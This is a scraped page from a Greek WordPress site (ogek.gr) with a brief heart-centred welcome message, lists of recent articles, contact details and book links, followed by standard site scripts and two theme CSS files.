<p><strong>Αγαπημένοι μας φίλοι/ες καλώς ήρθατε!</strong></p><p><strong> Αισθάνομαι να σας επισημάνω, η κεκτημένη ταχύτητα του μυαλού σας δεν θα σας επιτρέψει να κατανοήσετε την μελέτη σας, ή θα σας την παραστήσει ως ουτοπία, διότι το μυαλό δεν έχει απολύτως καμία σχέση με τα μηνύματα της καρδιάς. Το έχουν διαμορφώσει να αντιλαμβάνεται μόνο τη ρυχότητα, τα αστεία, τις φαντασίες και οτιδήποτε του καθημερινού <span style="color: #ffcc00;">ρομποτίστικου</span> άσχημου μοτίβου. Γι” αυτό&nbsp; σας παρακαλώ, για να ωφεληθείτε άλλος λίγο άλλος πολύ, απ” την μελέτη αυτής της σελίδας, προσπαθήστε να είσαστε συγκεντρωμένοι απ” το βαθύτερο είναι σας με την <span style="color: #ffcc00;">καρδιά σας,</span> γιατί τα γραπτά μου προέρχονται απ” την καρδιά μου προς την καρδιά σας! </strong></p><p><strong>Σας ευχαριστώ πολύ.</strong></p><p><strong> Με Αγάπη, Σεβασμό και Εκτίμηση!</strong></p><p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Νότης</strong></p></div>
		</div><div id="text-2" class="widget_container widget_text"><h3>Συνδεθείτε</h3><span class="widget_title"> </span>			<div class="textwidget"><div class="textwidget"><p style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100006861727443" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/facebook.png" alt="" title="ΟΓΕΚ on Facebook"></a> <a href="http://www.ogek.gr/feed/" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/rss.png" alt="" title="ΟΓΕΚ on Twitter"></a> <a href="http://www.youtube.com/user/notiskontomichalos?feature=watch" target="_blank"><img src="http://www.ogek.gr/wp-content/uploads/2013/09/you_tube.png" alt="" title="ΟΓΕΚ on Youtube"></a></p></div>
		</div><div id="categorypost_widget-2" class="widget_container widget_categoryposts"><h3>Πρόσφατα  Άρθρα</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="text-3" class="widget_container widget_text"><h3>Πρόσφατα Video</h3><span class="widget_title"> </span>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/mJeOcyBdJQg" frameborder="0" allowfullscreen></iframe></div>
		</div><div id="categorypost_widget-3" class="widget_container widget_categoryposts"><h3>Ανακοινώσεις</h3><span class="widget_title"> </span><ul>
				<li>
                <a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/den-irtha-na-gkremiso-osous-me-gkremisan-irtha-na-tous-dixo-oti-den-epesa-2/" class="post_widget_title"> ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</a></strong>
					  
						<div class="recentpost-date">28 Ιανουαρίου,  2017</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο ΔΕΝ ΗΡΘΑ ΝΑ ΓΚΡΕΜΙΣΩ ΟΣΟΥΣ ΜΕ ΓΚΡΕΜΙΣΑΝ ΗΡΘΑ ΝΑ ΤΟΥΣ ΔΕΙΞΩ ΟΤΙ ΔΕΝ ΕΠΕΣΑ.</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/i-dynasteia-ton-ekmetallefton-kai-psefton/" class="post_widget_title"> Η δυναστεία των εκμεταλλευτών και ψευτών</a></strong>
					  
						<div class="recentpost-date">19 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Η δυναστεία των εκμεταλλευτών και ψευτών</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/oi-kanones-tis-zois-2/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/oi-kanones-tis-zois-2/" class="post_widget_title"> Οι κανόνες της Ζωής</a></strong>
					  
						<div class="recentpost-date">09 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Οι κανόνες της Ζωής</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
							<li>
                <a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/">
					 
                        </a>
                       
					<strong><a href="https://ogek.gr/esy-eisai-i-pigi-tis-agapis-kai-tis-eirinis/" class="post_widget_title"> Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</a></strong>
					  
						<div class="recentpost-date">05 Ιανουαρίου,  2026</div>
																<span class="recentpost-comments">   <span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Εσύ είσαι η Πηγή της Αγάπης και της Ειρήνης</span></span>  </span>
									                    
				</li>
               <div class="clear"></div>
			</ul>
</div><div id="search-2" class="widget_container widget_search"><h3>Αναζήτηση</h3><span class="widget_title"> </span><form method="get" id="search_form" action="https://ogek.gr">
<input class="text" type="text" value="Search..." onFocus="if(this.value==this.defaultValue)this.value='';" onBlur="if(this.value=='')this.value=this.defaultValue;"  name="s" id="s"  />
<input type="submit" id="searchsubmit" name="Submit" value="" />
</form>
</div>	</div>    </section>
    <div class="clear"></div>
    </section>
<footer>
<div class="footer_widgets">
			<div class="one_half ">	
	<div id="text-4" class="widget_container widget_text"><h3>Επικοινωνία</h3>			<div class="textwidget">Τηλέφωνα Επικοινωνίας: <br></br><strong>6932565107</strong> - Νότης <br></br><strong>6977627669</strong> - Βασίλης<br></br>
E-mail: <strong>notis2020@gmail.com</strong></div>
		</div> 	 </div>
		<div class="one_half last">	
	<div id="text-5" class="widget_container widget_text"><h3>Βιβλία</h3>			<div class="textwidget"><div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2020/02/Oikonomiki_Mafia_web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="http://www.ogek.gr/wp-content/uploads/2019/06/Oikonomiki-Mafia-exofyllo1-205x300.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2020/02/Oramatistes_web.pdf"><img class="alignnone size-medium wp-image-690" src="http://www.ogek.gr/wp-content/uploads/2013/09/screenshot.400.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2020/02/Ypertato_Mhnyma_2015_web.pdf"><img class="alignnone wp-image-2003 size-medium" src="http://www.ogek.gr/wp-content/uploads/2013/09/Ypertato-Mhnyma-New-web-1-200x300.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2020/02/Diafores_kai_Omoiothtes_web.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2020/02/screenshot.1.jpg" alt="screenshot.151" width="200" height="300" /></a></div>

</div>


<div style=" width: auto; height: auto; padding: 4px;">

<div class="book"><a href="https://ogek.gr/wp-content/uploads/2022/02/Mitsotakis-web.pdf" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-2744 size-medium" src="https://ogek.gr/wp-content/uploads/2020/06/screenshot.61.jpg" alt="" width="200" height="300" /></a></div>
<div class="book3">
<a href="https://ogek.gr/wp-content/uploads/2022/04/Idanikh_Koinonia_2.pdf"><img class="alignnone size-medium wp-image-690" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.77.jpg" alt="screenshot.151" width="200" height="300" /></a></a></div>
<div class="book2"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi.pdf"><img class="alignnone wp-image-2003 size-medium" src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.76.jpg" width="200" height="300" /></a></div>
<div class="book4"><a href="https://ogek.gr/wp-content/uploads/2022/04/Aprosmeni_Synantisi_english_web-1.pdf" target="_blank" rel="attachment wp-att-690 noopener noreferrer"><img src="https://ogek.gr/wp-content/uploads/2022/04/screenshot.86.jpg" alt="screenshot.151" width="200" height="300" /></a></div>
</div></div>
		</div>	 </div>
	</div>
 <div class="clear"></div>
		
        <div class="one_half">
		<div class="copyright">
			<p>Copyright &copy; 2013 Ο.ΓΕ.Κ. All rights reserved.</p>
        
        </div>
        </div>
        <div class="one_half_last">
        <div class="footer_menu">
      				</div>		
        </div>
		</footer>
		</section>  
        <p id="back-top">
		<a href="#top"><span></span></a>
	</p>
     <div class="clear"></div>  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44216904-1', 'auto');
  ga('send', 'pageview');

</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/medwin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ogek.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/bigger-picture.min.js?ver=3.25.2" id="bigger-picture-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/youtube-channel/assets/js/youtube-channel.min.js?ver=3.25.2" id="youtube-channel-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jqueryslidemenu.js?ver=1" id="jquery-jqueryslidemenu-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1" id="jquery-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogek.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogek.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- My YouTube Channel --><script type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/layout.css
body_size: 663
content:
.main_continer {
	height: auto;
	width:1000px;
	margin:0 auto;
	margin-top:30px;
	background-color:#fff;
	padding:30px;
	border-top:4px dotted #eee;
	border-bottom:4px dotted #eee;
	 box-shadow: 0 2px 8px 2px rgba(127, 127, 127, .1);
}
.wrapper{
	margin:0px auto;
	margin:0px auto;
	margin-bottom:0px;
	overflow:hidden;
	position:relative;
	margin-top:30px;

}


.content_wide{
	padding:0px;
	overflow:hidden;


}
#container{
margin:0px auto;
}

#content-extra-width{
	margin:0 auto;
	overflow:hidden;
	width:105%;
}

.sidebar
{

    padding-left: 30px;
	    padding-bottom: 35px;
	overflow:hidden;
}
.sidebar_left
{

    padding-right: 30px;
	padding-bottom: 35px;
	overflow:hidden;
}
/* Columns shortcode
----------------------------------------------------------------------------------------------------*/

.fullwidth{
	width:100%;
	float:left;
	}
	


.one_half{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	
	
	}

.one_half_last{
	width:48.10%;
	float:right;
	
	}

.one_third{
	width:30.70%;
	float:left;
	margin-right:3.80%;
	}

.one_third_last{
	width:30.70%;
	float:right;

	}


.two_third{
	width:65.40%;
	float:left;
	margin-right:3.80%;
	}

.two_third_last{
	width:65.40%;
	float:right;
	display: table-cell;
	}

.one_fourth{
	width:22.15%;
	float:left;
	margin-right:3.80%;

	}

.one_fourth_last{
	width:22.15%;
	float:right;
	}
	
.two_fourth{
	width:48.10%;
	float:left;
	margin-right:3.80%;
	}
	
.three_fourth{
	width:74.05%;
	float:left;
	margin-right:3.80%;
	}

.three_fourth_last{
	width:74.05%;
	float:right;
	}


.one_fifth{
	width:16.96%;
	float:left;
	margin-right:3.80%;
	}
	
.one_fifth_last{
	width:16.96%;
	float:right;
		
}

.two_fifth{
	width:33.92%;
	float:left;
	margin-right:3.80%;
	}

.three_fifth{
	width:58.48%;
	float:left;
	margin-right:3.80%;
	}

	
.four_fifth{
	width:79.240%;
	float:left;
	margin-right:3.80%;
}

.four_fifth_last{
	width:79.240%;
	float:right;

}


* html .clearfix {

} /* IE6 */

.last{
margin-right:0px !important;
float:right !important;

}

*:first-child+html .clearfix {

} /* IE7 */


/* clearfix */

.clear{
	clear:both;
	display:block;
	height:0px;
	width:100%;
	visibility:hidden;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.blog_comments {
    background-image: url("../images/blog_comment.png");
    background-repeat: no-repeat;
    bottom: 20px;
    height: 35px;
    left: 50px;
    position: relative;
    text-align: center;
    width: 26px;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes-buttons.css
body_size: 1704
content:
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{
 padding:6px 10px; 
 margin-top:5px;
 }
a.readmore:link, a.readmore, a.readmore:visited , a.more-link:link, a.more-link, a.more-link:visited {
padding:7px 15px 7px 15px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	clear:left;
	margin-top:8px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
	font-weight:bold;
}
a.more-link{
display:table;
}
.readmore span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.readmore  span, .readmore  span{
	margin-top:10px;
}


.readmore:hover { text-decoration: none; opacity:.9 }


.readmore a{

}
 
.readmore a:hover { 
color:#ccc!important;
 }

.readmore span { 
 }
.readmore:hover span {
}
/* Read More Buttons
----------------------------------------------------------------------------------------------------*/
.readmore{

 }
a.read_more:link, a.read_more, a.read_more:visited {
padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
padding:10px 20px;
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;
}

.read_more span {		
		height: 36px;
		position: absolute;
		top: -10px;
		width: 15px;
		display:block;	
	
	
	}
.read_more  span, .read_more  span{
	margin-top:10px;
}


a.read_more:hover {
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
  }


.read_more a{

}
 
.read_more a:hover { 
color:#ccc!important;
 }

.read_more span { 
 }
.read_more:hover span {
}

/* Read More Buttons
----------------------------------------------------------------------------------------------------*/


/* buttons new */

 .readmore_btn_small a{
 padding:7px 10px 7px 10px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default  a {
	padding:7px 20px 7px 20px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
.readmore_btn_default img, .readmore_btn_small img, .readmore_btn_small img{
margin-right:10px;
}

/* Big Buttons */
 .readmore_btn_large  a {
	padding:10px 30px;
	border-radius:5px;
	color:#fff!important;
	font-size:13px;
	font-family: 'Open Sans', sans-serif;
	clear:left;
	margin-top:20px;
}
/* color */

.readmore_btn_small .grey:link, .readmore_btn_small .grey:visited, .readmore_btn_small .grey, .readmore_btn_default .grey:link, .readmore_btn_default .grey:visited, .readmore_btn_default .grey, .readmore_btn_large .grey:link, .readmore_btn_large .grey:visited, .readmore_btn_large .grey{
	background-color:#e5e5e5;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1f1f1', endColorstr='#e5e5e5'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e5e5e5)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #f1f1f1, #e5e5e5); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #f1f1f1, #e5e5e5); /* for opera 3.6+ */
	border:1px solid #acacac;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .grey:hover, .readmore_btn_default .grey:hover, .readmore_btn_large .grey:hover{
	background-color:#f1f1f1;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e5e5e5', endColorstr='#f1f1f1'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#e5e5e5), to(#f1f1f1)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #e5e5e5, #f1f1f1); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #e5e5e5, #f1f1f1); /* for opera 3.6+ */
	border:1px solid #acacac;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #f5f5f5 inset;
}
.readmore_btn_small .black:link, .readmore_btn_small .black:visited, .readmore_btn_small .black, .readmore_btn_default .black:link, .readmore_btn_default .black:visited, .readmore_btn_default .black, .readmore_btn_large .black, readmore_btn_large .black:visited, .readmore_btn_large .black:link{
background-color:#303030;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303030', endColorstr='#111111'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#303030), to(#111111)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #303030, #111111); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #303030, #111111); /* for opera 3.6+ */
	border:1px solid #000;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
	-moz-transition: all 0.2s ease 0s;

}
.readmore_btn_small .black:hover, .readmore_btn_default .black:hover, .readmore_btn_large .black:hover{
background-color:#111111;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111', endColorstr='#303030'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#111111), to(#303030)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #111111, #303030); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #111111, #303030); /* for opera 3.6+ */
	border:1px solid #000;
	color:#fe7360;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3) inset;
}
